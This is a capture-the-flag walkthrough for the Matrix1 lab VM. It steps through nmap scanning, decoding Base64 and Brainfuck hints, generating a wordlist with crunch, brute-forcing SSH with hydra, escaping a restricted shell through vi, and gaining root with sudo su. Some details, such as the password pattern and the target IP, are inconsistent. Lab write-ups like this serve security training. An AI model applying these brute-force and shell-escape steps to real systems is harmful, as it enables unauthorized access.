

Matrix1 hack

1. Use **netdiscover** to find the target IP (shown in VMware). Create a directory, go inside it, run **nmap** on the target, and save the scan results.

```
kali@kali: ~/matrix1
Session Actions Edit View Help
192.168.1.7 14:ac:60:b1:8d:09 1 60 CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
192.168.1.9 00:0c:29:66:82:ad 2 120 VMware, Inc.
192.168.1.8 a2:d6:0a:10:20:ef 1 60 Unknown vendor
192.168.1.6 e8:bf:b8:97:ec:a8 1 60 Intel Corporate
192.168.1.10 24:b2:b9:dc:e6:e9 1 60 Liteon Technology Corporation
192.168.1.2 1a:29:9b:ab:66:3b 1 60 Unknown vendor
0.0.0.0 e8:bf:b8:97:ec:a8 3 180 Intel Corporate

(kali@kali)~[~]
$ mkdir matrix1

(kali@kali)~[~]
$ cd matrix1


(kali@kali)~/matrix1
$ nmap -sV -sC -p- 192.168.1.9 -oN nmap-rslt-allport
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-21 00:33 EST
Nmap scan report for 192.168.1.9
Host is up (0.0012s latency).
Not shown: 65532 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:8b:c7:7b:48:db:db:0c:4b:68:69:80:7b:12:4e:49 (RSA)
| 256 49:6c:23:38:fb:79:cb:e0:b3:fe:b2:f4:32:a2:70:8e (ECDSA)
|_ 256 53:27:6f:04:ed:d1:e7:81:fb:00:98:54:e6:00:84:4a (ED25519)
80/tcp    open  http     SimpleHTTPServer 0.6 (Python 2.7.14)
|_ http-title: Welcome in Matrix
|_ http-server-header: SimpleHTTP/0.6 Python/2.7.14
31337/tcp open  http     SimpleHTTPServer 0.6 (Python 2.7.14)
```

2. If **port 80** is open, run the required **HTTP nmap script**.

```
(kali@kali)~/matrix1
$ nmap --script=http-enum.nse 192.168.1.9 -oN nmap-script-rslt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-21 00:34 EST
Nmap scan report for 192.168.1.9
Host is up (0.00036s latency).
Not shown: 997 closed tcp ports (reset)
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
31337/tcp open  Elite
MAC Address: 00:0C:29:66:82:AD (VMware)

Nmap done: 1 IP address (1 host up) scanned in 70.16 seconds
```

3. Open the target IP with port **31337** (found in nmap) then right click. Then view the **page source**.




4. In the page source, you will find a **Base64 code**. If the code ends with an =, it is Base64.

```
38 <div class="header"><div><span>Welcome in Matrix</span>
39 </div>
40 <div class="header_social">
41
42 </div>
43 </div><!-- End / header -->
44
45 <div class="container">
46 <div class="hero_wrapper">
47 <div class="row">
48 <div class="col-lg-10 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-1">
49 <div class="hero_title_inner"><span class="hero_icon">b</span>
50 <div class="hero_title">Cypher</div>
51 <div class="hero_text">You know.. I know this steak doesn't exist. I know when I put it in my mouth, the Matrix is telling my brain that it is juicy, and delicious. After nine years.. you know what I realize? Ignorance
52 </div>
53 </div>
54 </div>
55
56 <!-- countdown_module hide undefined -->
57 <div class="countdown_module hide undefined" data-date="2018/10/17">
58 <div class="countdown">
59 <div class="days">00</div>
60 <div class="hours">00</div>
61 <div class="minutes">00</div>
62 <div class="seconds">00</div>
63 </div><!-- End / countdown_module hide undefined -->
64
65 <div class="service_wrapper">
66
67
68
69 <!-- service -->
70 <div class="service">
71 <div class="service_text"><p>ZWNobyAIVGhlbiB5b3UnbGwgc2VLLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=</p></div>
72 </div><!-- End / service -->
73
74 </div>
75 </div>
76 </div>
77 </div><!-- End / hero -->
78
79 </div>
80 </div><!-- End / Content -->
81
82 <!-- Vendors -->
83
84 <script type="text/javascript" src="assets/vendors/jquery/jquery.min.js"></script>
85 <script type="text/javascript" src="assets/vendors/jquery.countdown/jquery.countdown.min.js"></script>
86 <script type="text/javascript" src="assets/vendors/js/bootstrap.bundle.min.js"></script>
```


5. Decode the Base64 text, and you'll get a directory name: **cypher.matrix**.

```
(kali@kali)~[~/matrix1]
$ echo "ZWNobyAIVGhlbiB5b3UnbGwgc2VLLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=" | base64 --decode
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
```


6. Open **cypher.matrix** in your browser; a file will automatically download.




7. From that file, copy the first line and search it on Google. You'll find out that the code is written in a language called **Brainfuck**.



8. Search for a **Brainfuck decoder** website and open it.



9. Copy all the Brainfuck code from the file, paste it into the decoder website, and run it. You will get a **password:kill0rXX**, and the **XX** at the end means replace it with letters or words or symbols.



10. Use **crunch** to generate all possible combinations of the password and save them in a file (like **pass.txt**).

```
(kali㉿kali)-[~/matrix1]
$ crunch 8 8 -t "k1ll0r%" -o pass
Crunch will now generate the following amount of data: 2340 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
crunch: 100% completed generating output

(kali㉿kali)-[~/matrix1]
$ ls
nmap-rslt-allport  nmap-script-rslt  pass

(kali㉿kali)-[~/matrix1]
$ cat pass
k1ll0r0a
k1ll0r0b
k1ll0r0c
k1ll0r0d
k1ll0r0e
k1ll0r0f
k1ll0r0g
k1ll0r0h
```

11. Run **hydra** using SSH with that password file. You already know the username is **guest**.

```
(kali㉿kali)-[~/matrix1]
$ hydra -l guest -P pass ssh://192.168.1.9
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these ** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-21 01:15:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.1.9:22/
[22][ssh] host: 192.168.1.9  login: guest  password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-21 01:15:44
```

12. Log in through **SSH** using the username **guest** and the password found by **hydra**.

```
(kali㉿kali)-[~/matrix1]
$ ssh guest@192.168.1.9
The authenticity of host '192.168.1.9 (192.168.1.9)' can't be established.
ED25519 key fingerprint is SHA256:7J8BisyeEyPLY56CVLgtGcEa+Kp665WwwL1HB3GtIpQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.9' (ED25519) to the list of known hosts.
guest@192.168.1.9's password:
Last login: Fri Nov 21 11:16:05 2025 from 192.168.1.11
guest@porteus:~$
```

13.Run `echo $PATH` to check the current PATH environment variable.

```
guest@porteus:~$ echo $PATH
/home/guest/prog
```

14.Run this cmd `echo /home/guest/prog/*` we got to know that vi have root permission.

```
kali@kali: ~
Session Actions Edit View Help
(kali@kali)~[~]
$ ssh guest@192.168.1.28
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
guest@192.168.1.28's password:
Last login: Fri Nov 21 14:27:00 2025 from 192.168.1.2
guest@porteus:~$ sudo vi -c '!/bin/sh'
-rbash: sudo: command not found
guest@porteus:~$ sudo vi -c '!/bin/sh' /dev/null
-rbash: sudo: command not found
guest@porteus:~$ echo $PATH
/home/guest/prog
guest@porteus:~$ echo /home/guest/prog/*
/home/guest/prog/vi
guest@porteus:~$ vi
```

15.Open the file using **vi**, then run the export command and enter the target user's password when using `sudo su`.

```
sh-4.4$ export shell=/bin/bash:$SHELL
sh-4.4$ export PATH=/usr/bin:/bin:$PATH
sh-4.4$ sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

Password: 
```

16. After entering the password, you get **root access**. Go to `/root`, list files, and read **flag.txt** — machine successfully hacked.

```
root@porteus:/home/guest# ls
Desktop/ Documents/ Downloads/ Music/ Pictures/ Public/ Videos/ prog/
root@porteus:/home/guest# cd /root
root@porteus:~# ls
Desktop/ Documents/ Downloads/ Music/ Pictures/ Public/ Videos/ flag.txt
root@porteus:~# cat flag.txt

      _ _ _ _ _
     / 0 \  _ _
    / _ \ /  _ \
   / _ \ /  _ \
  / _ \ /  _ \
 / _ \ /  _ \
/_ _ \ /  _ \
jrei /  _ \
     /  _ \
    / _ \
   / _ \
  / _ \
 / _ \
/_ _ \

EVER REWIND OVER AND OVER AGAIN THROUGH THE
INITIAL AGENT SMITH/NEO INTERROGATION SCENE
IN THE MATRIX AND BEAT OFF

WHAT

NO, ME NEITHER

IT'S JUST A HYPOTHETICAL QUESTION

root@porteus:~#
```